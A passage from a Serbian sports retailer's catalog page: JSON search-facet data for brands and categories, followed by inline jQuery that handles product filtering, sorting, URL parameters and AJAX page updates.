cturer=36790","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=36790","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=36790","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=36790","category_id":"25603"}]}},{"status":"","count":4,"display_name":"CROCS","value":"CROCS","data":{"id":36004,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=36004","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=36004","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=36004","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=36004","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=36004","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=36004","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/papuce.html?manufacturer=36004","category_id":"25621"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=36004","category_id":"25603"}]}},{"status":"","count":3,"display_name":"SLAZENGER","value":"SLAZENGER","data":{"id":693,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=693","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/zimska-obuca.html?manufacturer=693","category_id":"24679"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-trcanje.html?manufacturer=693","category_id":"24580"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=693","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=693","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=693","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=693","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=693","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=693","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari.html?manufacturer=693","category_id":"24724"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=693","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=693","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=693","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=693","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=693","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=693","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/zimska-obuca.html?manufacturer=693","category_id":"24829"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=693","category_id":"24673"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=693","category_id":"25603"}]}},{"status":"","count":2,"display_name":"KEVA SI","value":"KEVA SI","data":{"id":36854,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=36854","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=36854","category_id":"24568"}]}},{"status":"","count":38,"display_name":"RDX","value":"RDX","data":{"id":36868,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=36868","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=36868","category_id":"24568"}]}},{"status":"","count":6,"display_name":"ARENA","value":"ARENA","data":{"id":546,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=546","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=546","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=546","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=546","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=546","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=546","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=546","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari.html?manufacturer=546","category_id":"24724"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=546","category_id":"24688"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/papuce.html?manufacturer=546","category_id":"25621"}]}},{"status":"","count":2,"display_name":"ICEPEAK","value":"ICEPEAK","data":{"id":258,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=258","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=258","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=258","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=258","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari.html?manufacturer=258","category_id":"24724"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=258","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=258","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/softshell-jakne.html?manufacturer=258","category_id":"25693"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/ski-odeca.html?manufacturer=258","category_id":"25158"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/pantalone.html?manufacturer=258","category_id":"26399"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/jakne.html?manufacturer=258","category_id":"24961"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/jakne.html?manufacturer=258","category_id":"24886"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari\/zimski-dodaci.html?manufacturer=258","category_id":"25998"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=258","category_id":"24676"}]}},{"status":"","count":12,"display_name":"LONSDALE","value":"LONSDALE","data":{"id":34505,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=34505","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=34505","category_id":"24568"}]}},{"status":"","count":11,"display_name":"RUCANOR","value":"RUCANOR","data":{"id":1493,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=1493","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=1493","category_id":"24568"}]}},{"status":"","count":10,"display_name":"RING","value":"RING","data":{"id":34552,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=34552","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=34552","category_id":"24568"}]}},{"status":"","count":7,"display_name":"GEWO","value":"GEWO","data":{"id":34736,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=34736","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=34736","category_id":"24568"}]}},{"status":"","count":5,"display_name":"SPEEDO","value":"SPEEDO","data":{"id":35487,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=35487","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=35487","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=35487","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=35487","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari.html?manufacturer=35487","category_id":"24724"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=35487","category_id":"24688"}]}},{"status":"","count":5,"display_name":"GOLD","value":"GOLD","data":{"id":34497,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=34497","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=34497","category_id":"24568"}]}},{"status":"","count":3,"display_name":"RICHMORAL","value":"RICHMORAL","data":{"id":34582,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=34582","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=34582","category_id":"24568"}]}},{"status":"","count":3,"display_name":"BUTTERFLY","value":"BUTTERFLY","data":{"id":34573,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=34573","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=34573","category_id":"24568"}]}},{"status":"","count":2,"display_name":"PROBALL","value":"PROBALL","data":{"id":35947,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=35947","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=35947","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari.html?manufacturer=35947","category_id":"24724"}]}},{"status":"","count":1,"display_name":"ACTION","value":"ACTION","data":{"id":579,"facets":[{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca.html?manufacturer=579","category_id":"24808"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=579","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=579","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari.html?manufacturer=579","category_id":"24724"}]}}],"hidden":false,"data":[]}],"groups":[],"results":[],"sort_options":[{"sort_by":"relevance","display_name":"Most Relevant","sort_order":"descending","hidden":false,"status":"selected"},{"sort_by":"price","display_name":"Cena","sort_order":"ascending","status":"","hidden":false},{"sort_by":"sort_vm","display_name":"Preporu\u010deno","sort_order":"ascending","status":"","hidden":false},{"sort_by":"price","display_name":"Cena","sort_order":"descending","status":"","hidden":false},{"sort_by":"sort_vm","display_name":"Preporu\u010deno","sort_order":"descending","status":"","hidden":false}],"refined_content":[],"total_num_results":0,"features":[{"feature_name":"a_a_test","display_name":"a_a_test","enabled":true,"variant":null},{"feature_name":"auto_generated_refined_query_rules","display_name":"Affinity Engine","enabled":true,"variant":{"name":"default_rules","display_name":"Default weights"}},{"feature_name":"custom_autosuggest_ui","display_name":"custom_autosuggest_ui","enabled":false,"variant":null},{"feature_name":"disable_test_only_global_rules_browse","display_name":"Disables global refined filter rules with include_in_test=1 column","enabled":false,"variant":null},{"feature_name":"disable_test_only_global_rules_search","display_name":"Disables global refined query rules with include_in_test=1 column","enabled":false,"variant":null},{"feature_name":"filter_items","display_name":"Filter-item boosts","enabled":true,"variant":{"name":"filter_items_w_atcs_and_purchases","display_name":"filter_items_w_atcs_and_purchases"}},{"feature_name":"manual_searchandizing","display_name":"Searchandizing","enabled":true,"variant":null},{"feature_name":"personalization","display_name":"Personalization","enabled":true,"variant":{"name":"default_personalization","display_name":"Default Personalization"}},{"feature_name":"query_items","display_name":"Learn To Rank","enabled":true,"variant":{"name":"query_items_ctr_and_l2r","display_name":"CTR \u0026 LTR"}},{"feature_name":"use_enriched_attributes_as_fuzzy_searchable","display_name":"use_enriched_attributes_as_fuzzy_searchable","enabled":false,"variant":null},{"feature_name":"use_reranker_service_for_all","display_name":"[DEPRECATED] Use reranker service to rerank search and browse results","enabled":false,"variant":null},{"feature_name":"use_reranker_service_for_browse","display_name":"Use reranker service to rerank browse \/ collections results","enabled":false,"variant":null},{"feature_name":"use_reranker_service_for_search","display_name":"Use reranker service to rerank search results","enabled":false,"variant":null}],"related_searches":[],"related_browse_pages":[]},"result_id":"3dca6dfc-39eb-4940-b2e6-45bfae724984","request":{"sort_by":"relevance","sort_order":"descending","page":1,"num_results_per_page":36,"filters":{"akcija":["NOVO"],"manufacturer":["SPALDING"]},"fmt_options":{"show_hidden_fields":false,"groups_max_depth":3,"groups_start":"top","show_hidden_facets":false,"show_protected_facets":false},"origin_referrer":"https:\/\/planetasport.rs\/","term":"","section":"Products","features":{"query_items":true,"a_a_test":true,"auto_generated_refined_query_rules":true,"manual_searchandizing":true,"personalization":true,"filter_items":true,"use_reranker_service_for_search":false,"use_reranker_service_for_browse":false,"use_reranker_service_for_all":false,"custom_autosuggest_ui":false,"disable_test_only_global_rules_search":false,"disable_test_only_global_rules_browse":false,"use_enriched_attributes_as_fuzzy_searchable":false},"feature_variants":{"query_items":"query_items_ctr_and_l2r","a_a_test":null,"auto_generated_refined_query_rules":"default_rules","manual_searchandizing":null,"personalization":"default_personalization","filter_items":"filter_items_w_atcs_and_purchases","use_reranker_service_for_search":null,"use_reranker_service_for_browse":null,"use_reranker_service_for_all":null,"custom_autosuggest_ui":null,"disable_test_only_global_rules_search":null,"disable_test_only_global_rules_browse":null,"use_enriched_attributes_as_fuzzy_searchable":null},"filter_match_types":{"akcija":"any","manufacturer":"any"},"searchandized_items":{"1415956":[46,[]],"1683943":[40,[]],"1452493":[39,[]],"1415914":[38,[]],"1801464":[34,[]],"1540789":[19,[]],"1829483":[16,[]],"1136905":[15,[]],"622670":[14,[]],"451537":[13,[]],"1773694":[12,[]],"1613849":[10,[]],"1623579":[9,[]],"3327":[8,[]],"1318840":[7,[]],"1614065":[6,[]],"1424768":[5,[]],"1792113":[4,[]],"1174434":[3,[]],"1818153":[2,[]],"1818540":[1,[]]},"browse_filter_name":"group_id","browse_filter_value":"24559"}}        </script>
        <script nonce="amltYTRpYW9lMzEyazY4c2l4ZjVia2x5dnJ1bGUwcXg=">
            require(['jquery', 'NistructConstructorioCatalog'], function ($, browse) {
                $(document).ready(function () {

                    const DEFAULT_SORT_BY = 'relevance';
                    const DEFAULT_SORT_ORDER = 'descending';
                    const $sorterDropdown = $('#sorter');  // Assuming the dropdown has the id 'sorter'
                    const query = "";
                    const resultsContainer = $('#nst-search-results');
                    const paginationList = $('#pagination-list-constructor');
                    let totalPages = 1;
                    let currentSortBy = 'relevance'; // Default sorting field
                    let currentSortOrder = 'descending'; // Default sorting order
                    let currentPage = parseInt(new URLSearchParams(window.location.search).get('p')) || 1;
                    let selectedFilters = {};
                    let selectedSorter = { sort_by: 'relevance', sort_order: 'descending' }
                    let isRequestInProgress = false;
                    let isFiltersUpdated = false;
                    let constructorData = {};
                    let queryOrCategory = "24559";
                    let brandName = '';
                    let firstAjaxCall = true;
                    let originalCategoryDescription = null;
                    const isBrandPage = "";

                    try {
                        const rawData = document.getElementById('constructor-data-json')?.textContent;
                        if (rawData) {
                            constructorData = JSON.parse(rawData);
                        } else {
                            console.error('constructor-data-json does not exist');
                        }
                    } catch (e) {
                        console.error('Error parsing data:', e);
                    }
                    const resultsPerPage = constructorData.request?.num_results_per_page;

                    // Ensure the dropdown exists before continuing
                    if ($sorterDropdown.length === 0) {
                        console.error('Sorter dropdown element not found!');
                        return;  // Exit if the dropdown is not found
                    }

                    function closeMobileMenu() {
                        $('.mobile-overlay, .close-mobile-menu').hide();
                        $('.sidebar .block-content').css('transform', 'translateX(-100%)');
                    }

                    $('.main-mobile-filter').on('click', function () {
                        $('.sidebar .block-content').css('transform', 'translateX(0)');
                        $('.mobile-overlay, .close-mobile-menu').show();
                    });

                    $('.close-mobile-menu, .mobile-overlay').on('click', closeMobileMenu);

                    $(window).on('resize', function () {
                        if ($(window).width() > 769) {
                            $('.mobile-overlay, .close-mobile-menu').hide();
                            $('.sidebar .block-content').css('transform', 'translateX(0)');
                        }else{
                            closeMobileMenu();                        }
                    });

                    function toggleHoverImage(element, hover) {
                        $(element).find('.product-hover-image').toggle(hover);
                        $(element).find('.product-main-image').toggle(!hover);
                    }

                    $(document).on('mouseenter', '.image-wrapper', function() {
                        if ($(this).find('.product-hover-image').length > 0) {
                            toggleHoverImage(this, true);
                        }
                    });

                    $(document).on('mouseleave', '.image-wrapper', function() {
                        if ($(this).find('.product-hover-image').length > 0) {
                            toggleHoverImage(this, false);
                        }
                    });


                    function showLoader() {
                        $('.response-preloader-nstrc').show();
                    }
                    function hideLoader() {
                        $('.response-preloader-nstrc').hide();
                    }
                    function reloadConstructorData(currentPage = 1, filters = {}, sorter = {}, clickedCategoryId = '', clickedUrl = '') {
                        const effectiveCategory = (clickedCategoryId || queryOrCategory || '').toString().trim();
                        if (!effectiveCategory) return;
                        showLoader();
                        let latestAmastyFilters = null;
                        $(document).off('updateAmastyHtml').on('updateAmastyHtml', function (e, amastyFilters) {
                            latestAmastyFilters = amastyFilters;
                        });
                        browse.fetchResultsAndFilters(effectiveCategory, filters, currentPage, sorter, brandName)
                            .then(data => {
                                initializeFiltersFromUrl(data);
                                constructorData = data;
                                if (latestAmastyFilters) {
                                    amastyUpdatePage(
                                        latestAmastyFilters.clearUrl,
                                        latestAmastyFilters.filterData
                                    ).always(function () {
                                        fetchAndRender(currentPage, filters, sorter, {}, clickedCategoryId, clickedUrl);
                                        hideLoader();
                                    });
                                } else {
                                    fetchAndRender(currentPage, filters, sorter, {}, clickedCategoryId, clickedUrl);
                                    hideLoader();
                                }
                            })
                            .catch(err => {
                                console.error("Greška pri fetchovanju podataka:", err);
                                hideLoader();
                            });
                    }

                    function amastyUpdatePage(clearUrl, filterData) {
                        return $.ajax({
                            url: clearUrl,
                            data: filterData,
                            dataType: 'json'
                        }).done(function (response) {
                            replaceBlock('title', 'title', response);
                            replaceBlock('.breadcrumbs', 'breadcrumbs', response);
                            replaceBlock('.zsdev-brand-title h1 span:nth-of-type(2)', 'title', response);
                            // if(!isBrandPage) {
                            replaceBlock('.page-title-wrapper', 'h1', response);
                            if(firstAjaxCall){
                                if($('.category-description-bottom')){
                                    originalCategoryDescription = '<div class="category-description">' + $('.category-description-bottom').html() + '</div>';
                                }
                                replaceBlock('.category-description-bottom', 'description', response);
                            }else{
                                replaceBlock('.category-description', 'description', response);
                            }
                            firstAjaxCall = false;
                            handlePromoTopBanner(response.promo_banner_top);
                            // }
                            $(document).trigger('amshopby:ajax_filter_applied');
                        }).fail(function () {
                            console.warn('Amasty ajax update failed');
                        });
                    }

                    function replaceBlock(selector, key, data) {
                        if (key === 'title' && data[key]) {
                            document.title = data[key];
                            $('.zsdev-brand-title h1 span:nth-of-type(2)').text(data[key]);
                            return;
                        }

                        if (data[key]) {
                            const $existing = $(selector);
                            if ($existing.length > 0) {
                                $existing.replaceWith(data[key]);
                                $(selector).trigger('contentUpdated');
                            } else {
                                if (selector === '.category-description') {
                                    const $mainContent = $('#maincontent .columns');
                                    if ($mainContent.length > 0) {
                                        $mainContent.append(data[key]);
                                        $('.category-description').trigger('contentUpdated');
                                    } else {
                                        console.warn('Nije pronađen #maincontent .columns za ubacivanje category-description.');
                                    }
                                }
                            }
                        }else{
                            if(key == 'description'){
                                const $existing = $(selector);
                                if(data[key].length == 0 && originalCategoryDescription){
                                    $existing.replaceWith(originalCategoryDescription);
                                    $(selector).trigger('contentUpdated');
                                }
                            }
                        }
                    }

                    function handlePromoTopBanner(bannerHtml) {
                        const existingWrapper = $('.images-wrapper.category');

                        if (bannerHtml && $.trim(bannerHtml) !== '') {
                            if (existingWrapper.length > 0) {
                                existingWrapper.html(bannerHtml);
                            } else {
                                const topNav = $('.catalog-topnav.amasty-catalog-topnav');
                                if (topNav.length > 0) {
                                    topNav.after(
                                        $('<div class="images-wrapper category"></div>').html(bannerHtml)
                                    );
                                } else {
                                    console.warn("Nije pronađen .catalog-topnav.amasty-catalog-topnav — ne mogu ubaciti promo_top_banner");
                                }
                            }
                        } else {
                            if (existingWrapper.length > 0) {
                                existingWrapper.remove();
                            }
                        }
                    }

                    function initializeFiltersFromUrl(data){
                        let refreshedFilters = data.request?.filters || {};
                        const sort_by = data.request?.sort_by || null;
                        const sort_order = data.request?.sort_order || null;

                        const refreshedSorter = { sort_by, sort_order };
                        if (isBrandPage){
                            refreshedFilters['manufacturer'] = data.request?.browse_filter_value;
                        }else{
                            refreshedFilters['group_id'] = data.request?.browse_filter_value;
                        }

                        return { refreshedFilters, refreshedSorter };
                    }
                    const { refreshedFilters, refreshedSorter } = initializeFiltersFromUrl(constructorData);
                    selectedFilters = refreshedFilters;
                    selectedSorter = refreshedSorter;

                    // Function to update the current sort order and field
                    function updateSortState(sortBy, sortOrder) {
                        $('#sorter').val(JSON.stringify({ sort_by: sortBy, sort_order: sortOrder }));
                        $(".nst-sorter-action.sort-asc").toggle(sortOrder === 'ascending');
                        $(".nst-sorter-action.sort-desc").toggle(sortOrder === 'descending');
                    }

                    const sortByMapping = {
                        price: 'Cena',
                        name: 'Naziv',
                        relevance: 'Relevantnost',
                        position: 'Pozicija'
                    };

                    function populateSortDropdown(sortOptions) {
                        const dropdown = $("#sorter");
                        dropdown.empty();

                        sortOptions.forEach((item) => {
                            const mappedDisplayName = sortByMapping[item.sort_by] || item.display_name;

                            const option = $("<option>")
                                .val(JSON.stringify({ sort_by: item.sort_by, sort_order: item.sort_order }))
                                .text(mappedDisplayName)
                                .addClass(`sorter-${item.sort_by} ${item.sort_order}`);

                            if (item.sort_order === "descending" && item.sort_by !== "relevance") {
                                option.hide();
                            }

                            if (item.status === "selected") {
                                option.attr("selected", true);
                            }

                            dropdown.append(option);
                        });
                    }

                    function updateUrl(page, filters, filtersForUrl, sorter, clickedUrl, effectiveCat) {
                        if (!filters || Object.keys(filters).length === 0) {
                            filters = {};
                        }
                        let urlParams;
                        let pathname = window.location.pathname;

                        if (clickedUrl instanceof URL) {
                            urlParams = clickedUrl.searchParams;
                            pathname = clickedUrl.pathname;
                        } else if (clickedUrl instanceof URLSearchParams) {
                            urlParams = clickedUrl;
                        } else {
                            urlParams = new URLSearchParams(window.location.search);
                        }

                        if (query) urlParams.set('q', query);
                        if (currentPage > 1) {
                            urlParams.set('p', page);
                        } else {
                            urlParams.delete('p');
                        }

                        if (totalPages > 1) {
                            $('.nistruct-toolbar.nistruct-products').show();
                        } else {
                            $('.nistruct-toolbar.nistruct-products').hide();
                        }

                        const filterMap = {
                            color: 'boja',
                        };

                        const allowedFilters = ['q', 'p', 'product_list_order', 'product_list_dir'];
                        const usedFilterKeys = Object.keys(filtersForUrl).map(key =>
                            key === 'sort_range_price' ? 'price' : (filterMap[key] || key)
                        );

                        if (isBrandPage && filtersForUrl.group_id && filtersForUrl.group_id !== '') {
                            usedFilterKeys.push('cat');
                        }
                        if (isBrandPage && filtersForUrl.group_id?.[0] === '2') {
                            const index = usedFilterKeys.indexOf('cat');
                            if (index > -1) {
                                usedFilterKeys.splice(index, 1);
                            }
                        }

                        if (isFiltersUpdated) {
                            const keysToDelete = [];
                            urlParams.forEach((value, key) => {
                                if (
                                    key.startsWith('utm') ||
                                    key.startsWith('gad') ||
                                    key.startsWith('fb') ||
                                    ['gbraid', 'gclid'].includes(key)
                                ) {
                                    keysToDelete.push(key);
                                }
                            });
                            keysToDelete.forEach(key => urlParams.delete(key));
                        }

                        urlParams.forEach((value, key) => {
                            if (
                                !allowedFilters.includes(key) &&
                                !usedFilterKeys.includes(key) &&
                                !(
                                    key.startsWith('utm') ||
                                    key.startsWith('gad') ||
                                    key.startsWith('fb') ||
                                    ['gbraid', 'gclid'].includes(key)
                                )
                            ) {
                                urlParams.delete(key);
                            }
                        });

                        urlParams.delete('sort_range_price');
                        urlParams.delete('price');
                        urlParams.delete('cat');

                        Object.entries(filtersForUrl).forEach(([key, ids]) => {
                            if (key === 'group_id') return;
                            const filterName = key === 'sort_range_price' ? 'price' : (filterMap[key] || key);
                            if (Array.isArray(ids) && ids.length > 0) {
                                urlParams.set(filterName, ids.join('%'));
                            }
                        });
                        if (isBrandPage && filtersForUrl.group_id && filtersForUrl.group_id !== '' && filtersForUrl.group_id !== '2') {
                            urlParams.set('cat', filtersForUrl.group_id);
                        }

                        if (sorter) {
                            if (sorter.sort_by !== DEFAULT_SORT_BY && sorter.sort_by !== undefined) {
                                urlParams.set('product_list_order', sorter.sort_by);
                            } else {
                                urlParams.delete('product_list_order');
                            }
                            const SORT_ORDER_MAP = {
                                ascending: 'asc',
                                descending: 'desc',
                                asc: 'asc',
                                desc: 'desc'
                            };

                            if (sorter.sort_order !== DEFAULT_SORT_ORDER && sorter.sort_order !== undefined) {
                                const sortOrder = SORT_ORDER_MAP[sorter.sort_order.toLowerCase()];
                                if (sortOrder) {
                                    urlParams.set('product_list_dir', sortOrder);
                                }
                            } else {
                                urlParams.delete('product_list_dir');
                            }
                        }

                        // Sort URL parameters alphabetically
                        const sortedEntries = Array.from(urlParams.entries()).sort(([keyA], [keyB]) => keyA.localeCompare(keyB));
                        const sortedParams = new URLSearchParams(sortedEntries);
                        const queryString = sortedParams.toString();
                        if (!isBrandPage) {
                            const catalogCategoryUrl = queryString ? `${pathname}?${queryString}` : pathname;

                            const curr = new URL(window.location.href, window.location.origin);
                            const next = new URL(catalogCategoryUrl, window.location.origin);

                            if (curr.href !== next.href){
                                window.history.pushState(
                                    { page, selectedFilters, filtersForUrl, sorter, effectiveCat, clickedUrl: catalogCategoryUrl },
                                    '',
                                    catalogCategoryUrl
                                );
                            }

                        } else {
                            urlParams.delete('manufacturer');
                            const brandSortedEntries = Array.from(urlParams.entries()).sort(([keyA], [keyB]) => keyA.localeCompare(keyB));
                            const sortedBrandParams = new URLSearchParams(brandSortedEntries);
                            const brandQueryString = sortedBrandParams.toString();
                            const brandUrl = brandQueryString ? `${window.location.pathname}?${brandQueryString}` : window.location.pathname;

                            const curr = new URL(window.location.href, window.location.origin);
                            const next = new URL(brandUrl, window.location.origin);

                            if (curr.href !== next.href){
                                window.history.pushState(
                                    { page, selectedFilters, filtersForUrl, sorter, effectiveCat, clickedUrl: brandUrl },
                                    '',
                                    brandUrl
                                );
                            }

                        }
                    }


                    function initializeFiltersWhenReady() {
                        if ($('.filter-checkbox').length > 0) {
                            $('.filter-checkbox').each(function() {
                                const filterName = $(this).data('filter-name');
                                const value = $(this).val();
                                if (selectedFilters[filterName] && selectedFilters[filterName].includes(value)) {
                                    $(this).prop('checked', true);
                                }
                            });

                            const filterDisplayContainer = $(".amshopby-filter-current .amshopby-items");
                            filterDisplayContainer.empty();
                            Object.keys(selectedFilters).forEach((filterName) => {
                                if (filterName === 'group_id') return;
                                if (isBrandPage && filterName === 'manufacturer') return;
                                if (filterName === 'sort_range_price') {
                                    const value = selectedFilters[filterName][0];
                                    if (value) {
                                        const [minPrice, maxPrice] = value.split('-');
                                        const minPriceDecimal = Number(minPrice).toFixed(2);
                                        const maxPriceDecimal = Number(maxPrice).toFixed(2);
                                        const formattedMin = `${minPriceDecimal.trim()} RSD`;
                                        const formattedMax = `${maxPriceDecimal.trim()} RSD`;
                                        const filterDisplayName = "Cena";

                                        const filterItem = `
                                            <li class="item amshopby-item">
                                                <a class="amshopby-remove" data-filter-name="${filterName}" data-filter-value="${value}"></a>
                                                <span class="amshopby-filter-name">${filterDisplayName}</span>
                                                <div class="amshopby-filter-value">${formattedMin} - ${formattedMax}</div>
                                            </li>
                                        `;
                                        filterDisplayContainer.append(filterItem);
                                    }
                                    return;
                                }

                                if (Array.isArray(selectedFilters[filterName])) {
                                    selectedFilters[filterName].forEach((value) => {
                                        const filterCheckbox = $(`.filter-checkbox[data-filter-name="${filterName}"][value="${value}"]`);
                                        const filterDisplayName = filterCheckbox.data('filter-display-name') || filterName;

                                        const filterItem = `
                                            <li class="item amshopby-item">
                                                <a class="amshopby-remove" data-filter-name="${filterName}" data-filter-value="${value}"></a>
                                                <span class="amshopby-filter-name">${filterDisplayName}</span>
                                                <div class="amshopby-filter-value">${value}</div>
                                            </li>
                                        `;
                                        filterDisplayContainer.append(filterItem);
                                    });
                                }
                            });

                            $(".amshopby-filter-current").toggle(
                                Object.keys(selectedFilters).some(key => selectedFilters[key].length > 0)
                            );

                            $(".amshopby-items .amshopby-item").each(function () {
                                const filterName = $(this).find(".amshopby-remove").data("filter-name");
                                const filterValue = $(this).find(".amshopby-remove").data("filter-value");

                                if (!selectedFilters[filterName]) {
                                    selectedFilters[filterName] = [];
                                }
                                if (!selectedFilters[filterName].includes(filterValue)) {
                                    selectedFilters[filterName].push(filterValue);
                                }
                            });

                        } else {
                            if (selectedFilters['group_id'] === undefined) {
                                selectedFilters['group_id'] = queryOrCategory;
                            }
                            updateSortState(selectedSorter.sort_by, selectedSorter.sort_order);
                            setTimeout(initializeFiltersWhenReady, 100);
                        }
                        let sizesFromUrl = getUrlParameter('size');

                        if (sizesFromUrl) {
                            let sizeIds = sizesFromUrl.split('%').map(id => decodeURIComponent(id));

                            sizeIds.forEach(id => {
